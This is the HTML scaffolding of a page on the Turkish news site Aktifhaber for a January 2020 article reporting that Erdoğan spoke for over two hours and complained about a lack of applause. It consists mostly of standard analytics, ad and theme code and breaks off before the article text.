<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aktifhaber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aktifhaber.com/gundem/erdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html" />
<link rel='shortlink' href='https://aktifhaber.com/?p=43493' />
	<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,700,900&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css" integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous">
	<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow6uy3DA:openaccess",
      clientOptions: { theme: "light", lang: "tr" },
    });
  });
</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NK26XW3' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4520906376327778&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/aktifhaber.com\/#organization","url":"https:\/\/aktifhaber.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/aktifhaber","https:\/\/twitter.com\/aktif_haber","http:\/\/aktifhaber.com\/rss.html"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/aktifhaber.com\/#website","url":"https:\/\/aktifhaber.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/aktifhaber.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://aktifhaber.com/wp-content/uploads/2022/10/J5YWCbZh_400x400-75x75.jpeg" sizes="32x32" />
<link rel="icon" href="https://aktifhaber.com/wp-content/uploads/2022/10/J5YWCbZh_400x400-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aktifhaber.com/wp-content/uploads/2022/10/J5YWCbZh_400x400-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://aktifhaber.com/wp-content/uploads/2022/10/J5YWCbZh_400x400-300x300.jpeg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 28px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 28px; } .jeg_midbar { height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : rgba(252,252,252,0.27); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 37px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 37px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #01a1d8; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 30px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 30px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #01a1d8; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e4584; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #dd3333; } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #1e73be; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ffffff; } .jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_footer_title, .jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_footer_title { color : #f9f9f9; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : #ffffff; } .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget a,.jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title { color : #ffffff; } .jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title,.jeg_footer.dark .jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title { border-bottom-color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.editorPart h1,
.editorPart h2{
		font-size:17px
}
.jeg_pl_lg_6 .jeg_post_title, .jeg_pl_lg_6 .jeg_postblock_content,
.jeg_meta_author,
.jeg_meta_date:before
{
	display: none!important;
}

.jeg_pl_lg_6 .jeg_thumb {
	height: 200px;
}
.jeg_thumb .thumbnail-container>img {
	position: unset;
}

.jeg_post.jeg_pl_lg_6.format-standard {
	padding-bottom: 0;
	border-bottom: unset;
}

.jeg_logo img {
	height: 45px;
}

.jeg_views_count, 
.jeg_meta_views,
.jeg_meta_comment,
.jeg_post_category,
.jeg_socialshare, 
.jeg_pl_lg_6 .jeg_post_title, 
.jeg_pl_lg_6 .jeg_postblock_content, 
.jeg_meta_author, 
.jeg_meta_date:before,
.amp-wp-byline, 
.amp-wp-posted-on:before 
{
	display: none!important;
}

/* Span Tag */
.wpb_widgetised_column .jeg_block_title span{
	text-align:center;
	padding-right:0px;
	position:relative;
	left:74px;
}

/* Widget */
.wpb_widgetised_column .wpb_wrapper .widget{
	transform:translatex(0px) translatey(0px);
}

/* Span Tag */
.jeg-vc-wrapper .jeg_block_title span{
	position:relative;
	left:86px;
}

@media (min-width:1024px){

	/* Span Tag */
	.wpb_widgetised_column .jeg_block_title span{
		font-size:22px;
	}
	
	/* Link */
	.jeg_subcat_list li a{
		font-size:0px;
	}
	
}

	.manset .tek {
		height: unset !important;
    aspect-ratio: 1.8;
	}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-43493 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://aktifhaber.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://aktifhaber.com/wp-content/uploads/2022/09/logo.png" srcset="https://aktifhaber.com/wp-content/uploads/2022/09/logo.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/logo.png 2x" alt="Aktifhaber"data-light-src="https://aktifhaber.com/wp-content/uploads/2022/09/logo.png" data-light-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/logo.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/logo.png 2x" data-dark-src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" data-dark-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x"width="739" height="70">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-159 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/gundem">GÜNDEM</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/analiz">ANALİZ</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/siyaset">SİYASET</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/ekonomi">EKONOMİ</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/dunya">DÜNYA</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/ozel-haber">ÖZEL HABER</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/15-temmuz">15 TEMMUZ</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/spor">SPOR</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/iskence">İŞKENCE</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/medya">MEDYA</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/magazin">MAGAZİN</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-150 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/diger">DİĞER</a>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/egitim">EĞİTİM</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/kultur-sanat">KÜLTÜR &amp; SANAT</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/saglik">SAĞLIK</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/teknoloji">TEKNOLOJİ</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/yasam">YAŞAM</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://aktifhaber.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-159 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/gundem">GÜNDEM</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/analiz">ANALİZ</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/siyaset">SİYASET</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/ekonomi">EKONOMİ</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/dunya">DÜNYA</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/ozel-haber">ÖZEL HABER</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/15-temmuz">15 TEMMUZ</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/spor">SPOR</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/iskence">İŞKENCE</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/medya">MEDYA</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/magazin">MAGAZİN</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-150 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/diger">DİĞER</a>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/egitim">EĞİTİM</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/kultur-sanat">KÜLTÜR &amp; SANAT</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/saglik">SAĞLIK</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/teknoloji">TEKNOLOJİ</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/yasam">YAŞAM</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://aktifhaber.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://aktifhaber.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x" alt="Aktifhaber"data-light-src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" data-light-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x" data-dark-src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" data-dark-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x"width="720" height="140">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://aktifhaber.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><a href='https://ijadestek.com/' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image '>
                                    <img width="1920" height="216" src='https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://aktifhaber.com/wp-content/uploads/2025/04/1920X216.gif' alt='' data-pin-no-hover="true">
                                </a><a href='https://ijadestek.com/' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image_tablet '>
                                    <img width="1920" height="216" src='https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://aktifhaber.com/wp-content/uploads/2025/04/1920X216.gif' alt='' data-pin-no-hover="true">
                                </a><a href='https://ijadestek.com/' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image_phone '>
                                    <img width="1920" height="216" src='https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://aktifhaber.com/wp-content/uploads/2025/04/1920X216.gif' alt='' data-pin-no-hover="true">
                                </a></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Erdoğan 2 saat 7 dakika konuştu, ‘alkış gelmiyor’ diye sitem etti</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://aktifhaber.com/author/aktifhabercom">aktifhabercom</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://aktifhaber.com/gundem/erdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html">January 16, 2020</a>
			</div>
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://aktifhaber.com/wp-content/uploads/2022/09/350490.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img width="750" height="422" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Erdoğan 2 saat 7 dakika konuştu, ‘alkış gelmiyor’ diye sitem etti" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://aktifhaber.com/wp-content/uploads/2022/09/350490-750x422.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/350490-750x422.jpg 750w, https://aktifhaber.com/wp-content/uploads/2022/09/350490-768x432.jpg 768w, https://aktifhaber.com/wp-content/uploads/2022/09/350490-1140x642.jpg 1140w, https://aktifhaber.com/wp-content/uploads/2022/09/350490.jpg 630w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">5k</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
